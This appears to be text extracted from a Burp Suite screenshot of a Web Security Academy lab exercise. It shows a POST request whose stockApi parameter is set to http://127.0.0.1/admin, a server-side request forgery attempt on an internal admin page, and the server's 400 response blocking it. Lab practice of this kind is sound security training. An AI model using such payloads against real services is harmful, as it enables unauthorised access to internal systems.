 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 31
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 51
6
7 "External stock check blocked for security reasons"